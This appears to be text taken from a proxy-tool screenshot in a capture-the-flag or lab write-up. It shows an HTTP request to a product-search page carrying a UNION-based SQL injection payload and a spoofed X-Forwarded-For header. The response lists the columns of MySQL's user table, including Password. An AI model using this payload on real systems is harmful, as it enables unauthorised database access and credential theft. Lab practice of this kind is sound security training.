 Request
Pretty Raw Hex
\n
1 POST /search_products.php HTTP/1.1
2 Host: 10.10.10.167
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 133
9 Origin: http://10.10.10.167
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.167/admin.php
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-For: 192.168.4.28
15
16 productName=' union select 1,column_name,3,4,5,6 from information_schema.columns where
table_schema="mysql" and table_name="user"-- -
Response
Pretty Raw Hex Render
\n
Products
Id Name Quantity Category Price
1 Host 3 4 5 6
1 User 3 4 5 6
1 Password 3 4 5 6
1 Select_priv 3 4 5 6